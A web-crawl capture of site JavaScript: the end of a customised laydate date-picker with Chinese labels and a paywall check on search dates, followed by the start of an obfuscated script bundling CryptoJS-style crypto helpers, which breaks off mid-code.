                                            d !== c.elem && (c.view(d, a), c.reshow())
                                    }),
                                    c.stopMosup(e, d)
                            })
                }
            },
            c.scroll = function (a) {
                return a = a ? "scrollLeft" : "scrollTop",
                    d.body[a] | d.documentElement[a]
            },
            c.winarea = function (a) {
                return document.documentElement[a ? "clientWidth" : "clientHeight"]
            },
            c.isleap = function (a) {
                return 0 === a % 4 && 0 !== a % 100 || 0 === a % 400
            },
            c.checkVoid = function (a, b, d) {
                var e = [];
                return a = 0 | a,
                    b = 0 | b,
                    d = 0 | d,
                    a < c.mins[0] ? e = ["y"] : a > c.maxs[0] ? e = ["y", 1] : a >= c.mins[0] && a <= c.maxs[0] && (a == c.mins[0] && (b < c.mins[1] ? e = ["m"] : b == c.mins[1] && d < c.mins[2] && (e = ["d"])), a == c.maxs[0] && (b > c.maxs[1] ? e = ["m", 1] : b == c.maxs[1] && d > c.maxs[2] && (e = ["d", 1]))),
                    e
            },
            c.timeVoid = function (a, b) {
                if (c.ymd[1] + 1 == c.mins[1] && c.ymd[2] == c.mins[2]) {
                    if (0 === b && a < c.mins[3]) return 1;
                    if (1 === b && a < c.mins[4]) return 1;
                    if (2 === b && a < c.mins[5]) return 1
                } else if (c.ymd[1] + 1 == c.maxs[1] && c.ymd[2] == c.maxs[2]) {
                    if (0 === b && a > c.maxs[3]) return 1;
                    if (1 === b && a > c.maxs[4]) return 1;
                    if (2 === b && a > c.maxs[5]) return 1
                }
                return a > (b ? 59 : 23) ? 1 : void 0
            },
            c.check = function () {
                var a = c.options.format.replace(/YYYY|MM|DD|hh|mm|ss/g, "\\d+\\").replace(/\\$/g, ""),
                    b = new RegExp(a),
                    d = c.elem[h.elemv],
                    e = d.match(/\d+/g) || [],
                    f = c.checkVoid(e[0], e[1], e[2]);
                if ("" !== d.replace(/\s/g, "")) {
                    if (!b.test(d)) return c.elem[h.elemv] = "",
                        c.msg("日期不符合格式，请重新选择。"),
                        1;
                    if (f[0]) return c.elem[h.elemv] = "",
                        c.msg("日期不在有效期内，请重新选择。"),
                        1;
                    f.value = c.elem[h.elemv].match(b).join(),
                        e = f.value.match(/\d+/g),
                        e[1] < 1 ? (e[1] = 1, f.auto = 1) : e[1] > 12 ? (e[1] = 12, f.auto = 1) : e[1].length < 2 && (f.auto = 1),
                        e[2] < 1 ? (e[2] = 1, f.auto = 1) : e[2] > c.months[(0 | e[1]) - 1] ? (e[2] = 31, f.auto = 1) : e[2].length < 2 && (f.auto = 1),
                        e.length > 3 && (c.timeVoid(e[3], 0) && (f.auto = 1), c.timeVoid(e[4], 1) && (f.auto = 1), c.timeVoid(e[5], 2) && (f.auto = 1)),
                        f.auto ? c.creation([e[0], 0 | e[1], 0 | e[2]], 1) : f.value !== c.elem[h.elemv] && (c.elem[h.elemv] = f.value)
                }
            },
            c.months = [31, null, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
            c.viewDate = function (a, b, d) {
                var f = (c.query, {}),
                    g = new Date;
                a < (0 | c.mins[0]) && (a = 0 | c.mins[0]),
                    a > (0 | c.maxs[0]) && (a = 0 | c.maxs[0]),
                    g.setFullYear(a, b, d),
                    f.ymd = [g.getFullYear(), g.getMonth(), g.getDate()],
                    c.months[1] = c.isleap(f.ymd[0]) ? 29 : 28,
                    g.setFullYear(f.ymd[0], f.ymd[1], 1),
                    f.FDay = g.getDay(),
                    f.PDay = c.months[0 === b ? 11 : b - 1] - f.FDay + 1,
                    f.NDay = 1,
                    c.each(h.tds,
                        function (a, b) {
                            var g, d = f.ymd[0],
                                e = f.ymd[1] + 1;
                            b.className = "",
                                a < f.FDay ? (b.innerHTML = g = a + f.PDay, c.addClass(b, "laydate_nothis"), 1 === e && (d -= 1), e = 1 === e ? 12 : e - 1) : a >= f.FDay && a < f.FDay + c.months[f.ymd[1]] ? (b.innerHTML = g = a - f.FDay + 1, a - f.FDay + 1 === f.ymd[2] && (c.addClass(b, h[2]), f.thisDay = b)) : (b.innerHTML = g = f.NDay++, c.addClass(b, "laydate_nothis"), 12 === e && (d += 1), e = 12 === e ? 1 : e + 1),
                                c.checkVoid(d, e, g)[0] && c.addClass(b, h[1]),
                                c.options.festival && c.festival(b, e + "." + g),
                                b.setAttribute("y", d),
                                b.setAttribute("m", e),
                                b.setAttribute("d", g),
                                d = e = g = null
                        }),
                    c.valid = !c.hasClass(f.thisDay, h[1]),
                    c.ymd = f.ymd,
                    h.year.value = c.ymd[0] + "年",
                    h.month.value = c.digit(c.ymd[1] + 1) + "月",
                    c.each(h.mms,
                        function (a, b) {
                            var d = c.checkVoid(c.ymd[0], (0 | b.getAttribute("m")) + 1);
                            "y" === d[0] || "m" === d[0] ? c.addClass(b, h[1]) : c.removeClass(b, h[1]),
                                c.removeClass(b, h[2]),
                                d = null
                        }),
                    c.addClass(h.mms[c.ymd[1]], h[2]),
                    f.times = [0 | c.inymd[3] || 0, 0 | c.inymd[4] || 0, 0 | c.inymd[5] || 0],
                    c.each(new Array(3),
                        function (a) {
                            c.hmsin[a].value = c.digit(c.timeVoid(f.times[a], a) ? 0 | c.mins[a + 3] : 0 | f.times[a])
                        }),
                    c[c.valid ? "removeClass" : "addClass"](h.ok, h[1])
            },
            c.commonDateOutput = function (start, end) {
                if (isLogin() == 5)//免费用户
                {
                    if (!dateDiff(start, end))//查看日期为一年之前就提醒
                    {
                        qikoo.dialog.alert3("付费会员可查看一年前的数据");
                        return;
                    }
                    else {
                        if (!dateDiffEx(start, end)) {
                            $('.alert').html("截止日期不能早于起始日期").addClass('alert-success').show().delay(1500).fadeOut();
                        }

                        $("#myResultQuery").find("div[name=solr_date]").attr("value", start + '|' + end);

                    }
                }
                else {
                    if (!dateDiffEx(start, end)) {
                        $('.alert').html("截止日期不能早于起始日期").addClass('alert-success').show().delay(1500).fadeOut();
                    }

                    $("#myResultQuery").find("div[name=solr_date]").attr("value", start + '|' + end);

                }
            },
            c.festival = function (a, b) {
                var c;
                switch (b) {
                    case "1.1":
                        c = "元旦";
                        break;
                    case "3.8":
                        c = "妇女";
                        break;
                    case "4.5":
                        c = "清明";
                        break;
                    case "5.1":
                        c = "劳动";
                        break;
                    case "6.1":
                        c = "儿童";
                        break;
                    case "9.10":
                        c = "教师";
                        break;
                    case "10.1":
                        c = "国庆"
                }
                c && (a.innerHTML = c),
                    c = null
            },
            c.viewYears = function (a) {
                var b = c.query,
                    d = "";
                c.each(new Array(14),
                    function (b) {
                        d += 7 === b ? "<li " + (parseInt(h.year.value) === a ? 'class="' + h[2] + '"' : "") + ' y="' + a + '">' + a + "年</li>" : '<li y="' + (a - 7 + b) + '">' + (a - 7 + b) + "年</li>"
                    }),
                    b("#laydate_ys").innerHTML = d,
                    c.each(b("#laydate_ys li"),
                        function (a, b) {
                            "y" === c.checkVoid(b.getAttribute("y"))[0] ? c.addClass(b, h[1]) : c.on(b, "click",
                                function (a) {
                                    c.stopmp(a).reshow(),
                                        c.viewDate(0 | this.getAttribute("y"), c.ymd[1], c.ymd[2])
                                })
                        })
            },
            c.initDate = function () {
                var d = (c.query, new Date),
                    e = c.elem[h.elemv].match(/\d+/g) || [];
                e.length < 3 && (e = c.options.start.match(/\d+/g) || [], e.length < 3 && (e = [d.getFullYear(), d.getMonth() + 1, d.getDate()])),
                    c.inymd = e,
                    c.viewDate(e[0], e[1] - 1, e[2])
            },
            c.iswrite = function () {
                var a = c.query,
                    b = {
                        time: a("#laydate_hms")
                    };
                c.shde(b.time, !c.options.istime),
                    c.shde(h.oclear, !("isclear" in c.options ? c.options.isclear : 1)),
                    c.shde(h.otoday, !("istoday" in c.options ? c.options.istoday : 1)),
                    c.shde(h.ok, !("issure" in c.options ? c.options.issure : 1))
            },
            c.orien = function (a, b) {
                var d, e = c.elem.getBoundingClientRect();
                a.style.left = e.left + (b ? 0 : c.scroll(1)) + "px",
                    d = e.bottom + a.offsetHeight / 1.5 <= c.winarea() ? e.bottom - 1 : e.top > a.offsetHeight / 1.5 ? e.top - a.offsetHeight + 1 : c.winarea() - a.offsetHeight,
                    a.style.top = d + (b ? 0 : c.scroll()) + "px"
            },
            c.follow = function (a) {
                c.options.fixed ? (a.style.position = "fixed", c.orien(a, 1)) : (a.style.position = "absolute", c.orien(a))
            },
            c.viewtb = function () {
                var a, b = [],
                    f = ["日", "一", "二", "三", "四", "五", "六"],
                    h = {},
                    i = d[e]("table"),
                    j = d[e]("thead");
                return j.appendChild(d[e]("tr")),
                    h.creath = function (a) {
                        var b = d[e]("th");
                        b.innerHTML = f[a],
                            j[g]("tr")[0].appendChild(b),
                            b = null
                    },
                    c.each(new Array(6),
                        function (d) {
                            b.push([]),
                                a = i.insertRow(0),
                                c.each(new Array(7),
                                    function (c) {
                                        b[d][c] = 0,
                                            0 === d && h.creath(c),
                                            a.insertCell(c)
                                    })
                        }),
                    i.insertBefore(j, i.children[0]),
                    i.id = i.className = "laydate_table",
                    a = b = null,
                    i.outerHTML.toLowerCase()
            }(),
            c.view = function (a, f) {
                var i, g = c.query,
                    j = {};
                f = f || a,
                    c.elem = a,
                    c.options = f,
                    c.options.format || (c.options.format = b.format),
                    c.options.start = c.options.start || "",
                    c.mm = j.mm = [c.options.min || b.min, c.options.max || b.max],
                    c.mins = j.mm[0].match(/\d+/g),
                    c.maxs = j.mm[1].match(/\d+/g),
                    h.elemv = /textarea|input/.test(c.elem.tagName.toLocaleLowerCase()) ? "value" : "innerHTML",
                    c.box ? c.shde(c.box) : (i = d[e]("div"), i.id = h[0], i.className = h[0], i.style.cssText = "position: absolute;", i.setAttribute("name", "laydate-v" + laydate.v), i.innerHTML = j.html = '<div class="laydate_top"><div class="laydate_ym laydate_y" id="laydate_YY"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_y" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms"><a class="laydate_tab laydate_chtop"><cite></cite></a><ul id="laydate_ys"></ul><a class="laydate_tab laydate_chdown"><cite></cite></a></div></div><div class="laydate_ym laydate_m" id="laydate_MM"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_m" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms" id="laydate_ms">' +
                        function () {
                            var a = "";
                            return c.each(new Array(12),
                                function (b) {
                                    a += '<span m="' + b + '">' + c.digit(b + 1) + "月</span>"
                                }),
                                a
                        }() + "</div></div></div>" + c.viewtb + '<div class="laydate_bottom"><ul id="laydate_hms" style="display:none;"><li class="laydate_sj" style="display:none;">时间</li>' + "<li style='display:none;'><input readonly>:</li><li style='display:none;'><input readonly>:</li><li style='display:none;'><input readonly></li></ul>" + '<div class="laydate_time" id="laydate_time" style="display:none;"></div><div class="laydate_btn" style="display:none;"><a id="laydate_clear" style="display:none;">清空</a><a id="laydate_today" style="display:none;">今天</a><a id="laydate_ok" style="display:none;">确认</a>' + "</div>" + (b.isv ? '<a href="http://sentsin.com/layui/laydate/" class="laydate_v" target="_blank">laydate-v' + laydate.v + "</a>" : "") + "</div>", d.body.appendChild(i), c.box = g("#" + h[0]), c.events(), i = null),
                    c.follow(c.box),
                    f.zIndex ? c.box.style.zIndex = f.zIndex : c.removeCssAttr(c.box, "z-index"),
                    c.stopMosup("click", c.box),
                    c.initDate(),
                    c.iswrite(),
                    c.check()
            },
            c.reshow = function () {
                return c.each(c.query("#" + h[0] + " .laydate_show"),
                    function (a, b) {
                        c.removeClass(b, "laydate_show")
                    }),
                    this
            },
            c.close = function () {
                c.reshow(),
                    c.shde(c.query("#" + h[0]), 1),
                    c.elem = null
            },
            c.parse = function (a, d, e) {
                return a = a.concat(d),
                    e = e || (c.options ? c.options.format : b.format),
                    e.replace(/YYYY|MM|DD|hh|mm|ss/g,
                        function () {
                            return a.index = 0 | ++a.index,
                                c.digit(a[a.index])
                        })
            },
            c.creation = function (a, b) {
                var e = (c.query, c.hmsin),
                    f = c.parse(a, [e[0].value, e[1].value, e[2].value]);
                c.elem[h.elemv] = f,
                    b || (c.close(), "function" == typeof c.options.choose && c.options.choose(f));

                if (c.options.elem == "#start" || c.options.elem == "#end") {
                    var cdate = $("#myResultQuery").find("div[name=solr_date]").attr("value");
                    if ((c.options.elem == "#start") && (c.options.elem != "#end")) {
                        if (cdate.indexOf("|") > 0) {
                            c.commonDateOutput(f, cdate.split("|")[1]);
                        }
                        else {
                            c.commonDateOutput(f, currentdate);
                        }
                    }
                    if ((c.options.elem == "#end") && (c.options.elem != "#start")) {
                        if (cdate.indexOf("|") > 0) {
                            c.commonDateOutput(cdate.split("|")[0], f);
                        }
                        else {
                            c.commonDateOutput(currentdate, f);
                        }
                    }
                    $("#myResultQuery").find("div[name=solr_date]").find("span").html("发布日期：" + $("#myResultQuery").find("div[name=solr_date]").val());
                }
                page(1);

            },
            c.events = function () {
                var b = c.query,
                    e = {
                        box: "#" + h[0]
                    };
                c.addClass(d.body, "laydate_body"),
                    h.tds = b("#laydate_table td"),
                    h.mms = b("#laydate_ms span"),
                    h.year = b("#laydate_y"),
                    h.month = b("#laydate_m"),
                    c.each(b(e.box + " .laydate_ym"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        c.addClass(this[g]("div")[0], "laydate_show"),
                                        a || (e.YY = parseInt(h.year.value), c.viewYears(e.YY))
                                })
                        }),
                    c.on(b(e.box), "click",
                        function () {
                            c.reshow()
                        }),
                    e.tabYear = function (a) {
                        0 === a ? c.ymd[0]-- : 1 === a ? c.ymd[0]++ : 2 === a ? e.YY -= 14 : e.YY += 14,
                            2 > a ? (c.viewDate(c.ymd[0], c.ymd[1], c.ymd[2]), c.reshow()) : c.viewYears(e.YY)
                    },
                    c.each(b("#laydate_YY .laydate_tab"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b),
                                        e.tabYear(a)
                                })
                        }),
                    e.tabMonth = function (a) {
                        a ? (c.ymd[1]++, 12 === c.ymd[1] && (c.ymd[0]++, c.ymd[1] = 0)) : (c.ymd[1]--, -1 === c.ymd[1] && (c.ymd[0]--, c.ymd[1] = 11)),
                            c.viewDate(c.ymd[0], c.ymd[1], c.ymd[2])
                    },
                    c.each(b("#laydate_MM .laydate_tab"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        e.tabMonth(a)
                                })
                        }),
                    c.each(b("#laydate_ms span"),
                        function (a, b) {
                            c.on(b, "click",
                                function (a) {
                                    c.stopmp(a).reshow(),
                                        c.hasClass(this, h[1]) || c.viewDate(c.ymd[0], 0 | this.getAttribute("m"), c.ymd[2])
                                })
                        }),
                    c.each(b("#laydate_table td"),
                        function (a, b) {
                            c.on(b, "click",
                                function (a) {
                                    c.hasClass(this, h[1]) || (c.stopmp(a), c.creation([0 | this.getAttribute("y"), 0 | this.getAttribute("m"), 0 | this.getAttribute("d")]))
                                })
                        }),
                    h.oclear = b("#laydate_clear"),
                    c.on(h.oclear, "click",
                        function () {
                            c.elem[h.elemv] = "",
                                c.close()
                        }),
                    h.otoday = b("#laydate_today"),
                    c.on(h.otoday, "click",
                        function () {
                            c.elem[h.elemv] = laydate.now(0, c.options.format),
                                c.close()
                        }),
                    h.ok = b("#laydate_ok"),
                    c.on(h.ok, "click",
                        function () {
                            c.valid && c.creation([c.ymd[0], c.ymd[1] + 1, c.ymd[2]])
                        }),
                    e.times = b("#laydate_time"),
                    c.hmsin = e.hmsin = b("#laydate_hms input"),
                    e.hmss = ["小时", "分钟", "秒数"],
                    e.hmsarr = [],
                    c.msg = function (a, d) {
                        var f = '<div class="laydte_hsmtex">' + (d || "提示") + "<span>×</span></div>";
                        "string" == typeof a ? (f += "<p>" + a + "</p>", c.shde(b("#" + h[0])), c.removeClass(e.times, "laydate_time1").addClass(e.times, "laydate_msg")) : (e.hmsarr[a] ? f = e.hmsarr[a] : (f += '<div id="laydate_hmsno" class="laydate_hmsno">', c.each(new Array(0 === a ? 24 : 60),
                            function (a) {
                                f += "<span>" + a + "</span>"
                            }), f += "</div>", e.hmsarr[a] = f), c.removeClass(e.times, "laydate_msg"), c[0 === a ? "removeClass" : "addClass"](e.times, "laydate_time1")),
                            c.addClass(e.times, "laydate_show"),
                            e.times.innerHTML = f
                    },
                    e.hmson = function (a, d) {
                        var e = b("#laydate_hmsno span"),
                            f = c.valid ? null : 1;
                        c.each(e,
                            function (b, e) {
                                f ? c.addClass(e, h[1]) : c.timeVoid(b, d) ? c.addClass(e, h[1]) : c.on(e, "click",
                                    function () {
                                        c.hasClass(this, h[1]) || (a.value = c.digit(0 | this.innerHTML))
                                    })
                            }),
                            c.addClass(e[0 | a.value], "laydate_click")
                    },
                    c.each(e.hmsin,
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        c.msg(a, e.hmss[a]),
                                        e.hmson(this, a)
                                })
                        }),
                    c.on(d, "mouseup",
                        function () {
                            var a = b("#" + h[0]);
                            a && "none" !== a.style.display && (c.check() || c.close())
                        }).on(d, "keydown",
                            function (b) {
                                b = b || a.event;
                                var d = b.keyCode;
                                13 === d && c.creation([c.ymd[0], c.ymd[1] + 1, c.ymd[2]])
                            })


            },
            c.init = function () {
                c.use("need"),
                    c.use(h[4] + b.defSkin, h[3]),
                    c.skinLink = c.query("#" + h[3])
            }(),
            laydate.reset = function () {
                c.box && c.elem && c.follow(c.box)
            },
            laydate.now = function (a, b) {
                var d = new Date(0 | a ?
                    function (a) {
                        return 864e5 > a ? +new Date + 864e5 * a : a
                    }(parseInt(a)) : +new Date);
                return c.parse([d.getFullYear(), d.getMonth() + 1, d.getDate()], [d.getHours(), d.getMinutes(), d.getSeconds()], b)
            },
            laydate.skin = function (a) {
                c.skinLink.href = c.getPath + h[4] + a + h[5]
            }
    }(window);

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Js/bhi.js?v=20251219030400
body_size: 47502
content:
var _0x32c6df = _0x1166; (function (_0x727047, _0x4b3363) { var _0x4ba929 = _0x1166, _0x422caf = _0x727047(); while (!![]) { try { var _0x308e90 = -parseInt(_0x4ba929(0xdb)) / (0xa40 + -0x1dc1 * 0x1 + 0x1382) + parseInt(_0x4ba929(0xfb)) / (0x4 * -0x822 + 0x22a5 + -0x21b) * (parseInt(_0x4ba929(0x247)) / (0x13 * -0x1de + 0x35 * -0x9d + 0x1 * 0x43fe)) + parseInt(_0x4ba929(0x2c6)) / (0x1c0f * 0x1 + 0x1 * 0x260f + 0x210d * -0x2) * (parseInt(_0x4ba929(0x322)) / (0x1421 + 0x1f53 + -0x336f)) + parseInt(_0x4ba929(0x14b)) / (0x5 * 0x1a8 + 0x1fd3 + -0x14b * 0x1f) + parseInt(_0x4ba929(0x14e)) / (0x1a88 + 0x11f1 + 0x2 * -0x1639) * (-parseInt(_0x4ba929(0x31b)) / (0x22 * 0xd3 + 0x1 * -0xa72 + 0x1 * -0x118c)) + parseInt(_0x4ba929(0x233)) / (0x20b * -0x11 + 0xcfb + 0x15c9) + -parseInt(_0x4ba929(0xc8)) / (-0x617 + 0xa * -0x335 + 0x2633); if (_0x308e90 === _0x4b3363) break; else _0x422caf['push'](_0x422caf['shift']()); } catch (_0x26bbaf) { _0x422caf['push'](_0x422caf['shift']()); } } }(_0x47d5, 0x2 * 0x67a9c + -0x948d9 + 0x831b8)); var CryptoJS = CryptoJS || function (_0x3f04b4, _0x371770) { var _0x314fd1 = _0x1166, _0x17f3a3 = { 'XAWNb': _0x314fd1(0xc1), 'GlLkM': _0x314fd1(0x19f) + _0x314fd1(0x122), 'jGgqD': _0x314fd1(0x216), 'vpXoZ': _0x314fd1(0x2a8), 'GPnvl': function (_0x1a7e82, _0x23f45f) { return _0x1a7e82 != _0x23f45f; }, 'lpTWa': function (_0x1b89e6, _0x3da3bb) { return _0x1b89e6 * _0x3da3bb; }, 'DKjlz': function (_0x5b7fd6, _0x1529b2) { return _0x5b7fd6 || _0x1529b2; }, 'gCFVs': _0x314fd1(0x2d2) + '5', 'woIWp': function (_0x4c4892, _0x114921) { return _0x4c4892 % _0x114921; }, 'WwXis': function (_0x34b07f, _0x4564f7) { return _0x34b07f < _0x4564f7; }, 'JtdQE': function (_0x3cdd6c, _0x36b4dc) { return _0x3cdd6c >>> _0x36b4dc; }, 'pssQg': function (_0x19eecf, _0x5142ca) { return _0x19eecf + _0x5142ca; }, 'itMxb': function (_0x167880, _0x416ef0) { return _0x167880 << _0x416ef0; }, 'GHyDW': function (_0x16897e, _0x4fcfb3) { return _0x16897e & _0x4fcfb3; }, 'PpTHl': function (_0x47ad37, _0x69e59e) { return _0x47ad37 - _0x69e59e; }, 'kTzaT': function (_0x92cd37, _0x571a24) { return _0x92cd37 * _0x571a24; }, 'rinrW': function (_0x18b0be, _0x1aff20) { return _0x18b0be >>> _0x1aff20; }, 'tufZU': function (_0x500b67, _0x3b20f1) { return _0x500b67 * _0x3b20f1; }, 'sRpPT': function (_0x496fc2, _0x149c40) { return _0x496fc2 % _0x149c40; }, 'oWvJA': function (_0x3c960b, _0x3477b4) { return _0x3c960b / _0x3477b4; }, 'qFezQ': function (_0x5f5051, _0x35d633) { return _0x5f5051 | _0x35d633; }, 'qoRmc': function (_0x2eed10, _0x5657be) { return _0x2eed10 * _0x5657be; }, 'pmwZp': function (_0x2dc1d5, _0x176d4e) { return _0x2dc1d5 * _0x176d4e; }, 'UFUyn': function (_0x1727ec, _0x1ec06c) { return _0x1727ec >>> _0x1ec06c; }, 'YqUAY': function (_0xb6062d, _0x163ca9, _0x41dad6) { return _0xb6062d(_0x163ca9, _0x41dad6); }, 'VkOfY': function (_0x373daf, _0xccd21a) { return _0x373daf - _0xccd21a; }, 'DKOXw': function (_0x1a7c81, _0x27cdfb) { return _0x1a7c81 >>> _0x27cdfb; }, 'UqvBz': function (_0x24debd, _0x59d102) { return _0x24debd < _0x59d102; }, 'TKaUS': function (_0x81ad8c, _0x1d8318) { return _0x81ad8c >>> _0x1d8318; }, 'QhXlO': function (_0x23ce6d, _0x5f31fd) { return _0x23ce6d(_0x5f31fd); }, 'iGMgf': _0x314fd1(0x1b3) + _0x314fd1(0x1ab), 'Lkmkj': function (_0x114b06, _0x30ffa9) { return _0x114b06(_0x30ffa9); }, 'TUNGE': function (_0xbe29e5, _0x5ef631) { return _0xbe29e5 == _0x5ef631; }, 'JRqmp': _0x314fd1(0x24e), 'oQvSU': _0x314fd1(0x1ad), 'nFxRa': function (_0x3bb70d, _0xb9162e) { return _0x3bb70d < _0xb9162e; }, 'DgvNs': function (_0x1d3da4, _0x36a754) { return _0x1d3da4 - _0x36a754; }, 'RYlFF': function (_0x11fede, _0x301982) { return _0x11fede | _0x301982; } }, _0x59cc0e = _0x17f3a3[_0x314fd1(0xbd)][_0x314fd1(0x100)]('|'), _0x2eea62 = -0x289 * 0xa + -0x1147 * -0x1 + 0x813; while (!![]) { switch (_0x59cc0e[_0x2eea62++]) { case '0': _0x1ffaba[_0x314fd1(0x2d8)] = _0x28647a[_0x314fd1(0x19d)]({ 'cfg': _0xe492ff[_0x314fd1(0x19d)](), 'init': function (_0x4c238f) { var _0x4a708f = _0x314fd1; this[_0x4a708f(0x2af)] = this[_0x4a708f(0x2af)][_0x4a708f(0x19d)](_0x4c238f), this[_0x4a708f(0x12e)](); }, 'reset': function () { var _0x52ab85 = _0x314fd1; _0x28647a[_0x52ab85(0x12e)][_0x52ab85(0x126)](this), this[_0x52ab85(0x197)](); }, 'update': function (_0x1a2380) { var _0x1a4b48 = _0x314fd1; return this[_0x1a4b48(0xb9)](_0x1a2380), this[_0x1a4b48(0x209)](), this; }, 'finalize': function (_0x4ba37a) { var _0x1f020a = _0x314fd1; return _0x4ba37a && this[_0x1f020a(0xb9)](_0x4ba37a), this[_0x1f020a(0x23d) + 'e'](); }, 'blockSize': 0x10, '_createHelper': function (_0x22dfbb) { return function (_0x308558, _0x1378cd) { var _0x49f086 = _0x1166; return new _0x22dfbb[(_0x49f086(0x216))](_0x1378cd)[_0x49f086(0xc4)](_0x308558); }; }, '_createHmacHelper': function (_0x573706) { return function (_0x4dd840, _0x3c1b10) { var _0xcd614e = _0x1166; return new _0x2cefbd[(_0xcd614e(0x2fe))][(_0xcd614e(0x216))](_0x573706, _0x3c1b10)[_0xcd614e(0xc4)](_0x4dd840); }; } }); continue; case '1': var _0x7563f1 = { 'YtNmd': _0x17f3a3[_0x314fd1(0x304)], 'Nvjes': _0x17f3a3[_0x314fd1(0x32a)], 'DKidj': _0x17f3a3[_0x314fd1(0x237)], 'KaPcj': function (_0x4fdaef, _0x404518) { var _0x17c4ad = _0x314fd1; return _0x17f3a3[_0x17c4ad(0x30f)](_0x4fdaef, _0x404518); }, 'poloW': function (_0x2ac8b3, _0x563cae) { var _0x22af60 = _0x314fd1; return _0x17f3a3[_0x22af60(0x204)](_0x2ac8b3, _0x563cae); }, 'rtHMt': function (_0x2e9407, _0x1e3bb3) { var _0x48ef8b = _0x314fd1; return _0x17f3a3[_0x48ef8b(0x1ee)](_0x2e9407, _0x1e3bb3); }, 'ymuiU': _0x17f3a3[_0x314fd1(0x281)], 'isXBm': function (_0x4fe96a, _0x5ba139) { var _0x3872dc = _0x314fd1; return _0x17f3a3[_0x3872dc(0x1e1)](_0x4fe96a, _0x5ba139); }, 'sNqmc': function (_0x383a3b, _0x5ee3b1) { var _0x1039e6 = _0x314fd1; return _0x17f3a3[_0x1039e6(0x2da)](_0x383a3b, _0x5ee3b1); }, 'vmvUJ': function (_0x3935d0, _0x1a89a0) { var _0x16b88d = _0x314fd1; return _0x17f3a3[_0x16b88d(0x243)](_0x3935d0, _0x1a89a0); }, 'ZmLjO': function (_0x105a73, _0x4e6ae6) { var _0x4b02c3 = _0x314fd1; return _0x17f3a3[_0x4b02c3(0x314)](_0x105a73, _0x4e6ae6); }, 'Ppvtz': function (_0x42a45d, _0x5045c4) { var _0x213126 = _0x314fd1; return _0x17f3a3[_0x213126(0x190)](_0x42a45d, _0x5045c4); }, 'qdqFH': function (_0x4ef593, _0x18cf38) { var _0x2416d1 = _0x314fd1; return _0x17f3a3[_0x2416d1(0x2c7)](_0x4ef593, _0x18cf38); }, 'XaoCZ': function (_0x286286, _0x168d27) { var _0x28b45b = _0x314fd1; return _0x17f3a3[_0x28b45b(0x1f7)](_0x286286, _0x168d27); }, 'syubz': function (_0x2f3a76, _0x2a412d) { var _0x3ed5e8 = _0x314fd1; return _0x17f3a3[_0x3ed5e8(0x198)](_0x2f3a76, _0x2a412d); }, 'qTGFa': function (_0x2a837a, _0x55bf70) { var _0x4a1e8b = _0x314fd1; return _0x17f3a3[_0x4a1e8b(0x314)](_0x2a837a, _0x55bf70); }, 'KzOOs': function (_0x152c7d, _0x43742b) { var _0x510b5 = _0x314fd1; return _0x17f3a3[_0x510b5(0x314)](_0x152c7d, _0x43742b); }, 'AuQEn': function (_0x51d0dc, _0x36df13) { var _0x28fe3e = _0x314fd1; return _0x17f3a3[_0x28fe3e(0x25f)](_0x51d0dc, _0x36df13); }, 'Qfqpc': function (_0x2e25e5, _0xf09563) { var _0x2eb50a = _0x314fd1; return _0x17f3a3[_0x2eb50a(0x190)](_0x2e25e5, _0xf09563); }, 'PaDBI': function (_0x18abd1, _0x4d44c5) { var _0x1b51b9 = _0x314fd1; return _0x17f3a3[_0x1b51b9(0x2e5)](_0x18abd1, _0x4d44c5); }, 'YTyhB': function (_0x27209e, _0x34953a) { var _0x2b73c7 = _0x314fd1; return _0x17f3a3[_0x2b73c7(0xf5)](_0x27209e, _0x34953a); }, 'okNFu': function (_0x26386d, _0x33869b) { var _0x460dcd = _0x314fd1; return _0x17f3a3[_0x460dcd(0x2ea)](_0x26386d, _0x33869b); }, 'MoaPi': function (_0x5dde2b, _0x48d633) { var _0x26e28e = _0x314fd1; return _0x17f3a3[_0x26e28e(0x2da)](_0x5dde2b, _0x48d633); }, 'ZcVkP': function (_0x5475db, _0x1c2c21) { var _0x166f82 = _0x314fd1; return _0x17f3a3[_0x166f82(0x1ba)](_0x5475db, _0x1c2c21); }, 'QaNNU': function (_0x503421, _0x36c18) { var _0x26632d = _0x314fd1; return _0x17f3a3[_0x26632d(0x103)](_0x503421, _0x36c18); }, 'NSlXN': function (_0xa44177, _0x5685f8) { var _0x118c96 = _0x314fd1; return _0x17f3a3[_0x118c96(0x214)](_0xa44177, _0x5685f8); }, 'Yihkd': function (_0x2b9679, _0x597bdb) { var _0x5bcae8 = _0x314fd1; return _0x17f3a3[_0x5bcae8(0x28d)](_0x2b9679, _0x597bdb); }, 'ufwVl': function (_0x393d06, _0x221c3f) { var _0x3983f0 = _0x314fd1; return _0x17f3a3[_0x3983f0(0x190)](_0x393d06, _0x221c3f); }, 'wTwup': function (_0x14ee59, _0x4e76d2, _0x229136) { var _0x4cc515 = _0x314fd1; return _0x17f3a3[_0x4cc515(0x17a)](_0x14ee59, _0x4e76d2, _0x229136); }, 'Hjais': function (_0x52469f, _0x2176f5) { var _0x22b163 = _0x314fd1; return _0x17f3a3[_0x22b163(0x14c)](_0x52469f, _0x2176f5); }, 'AnoNu': function (_0x5afd74, _0x166d8b) { var _0x1a5d3b = _0x314fd1; return _0x17f3a3[_0x1a5d3b(0x214)](_0x5afd74, _0x166d8b); }, 'WpSUB': function (_0x470653, _0x1d6164) { var _0x3dc337 = _0x314fd1; return _0x17f3a3[_0x3dc337(0x1e1)](_0x470653, _0x1d6164); }, 'WkdKQ': function (_0x3088c1, _0x35a055) { var _0x537b85 = _0x314fd1; return _0x17f3a3[_0x537b85(0x2ea)](_0x3088c1, _0x35a055); }, 'PdCbj': function (_0x190d9d, _0x4b434f) { var _0x240728 = _0x314fd1; return _0x17f3a3[_0x240728(0x2c7)](_0x190d9d, 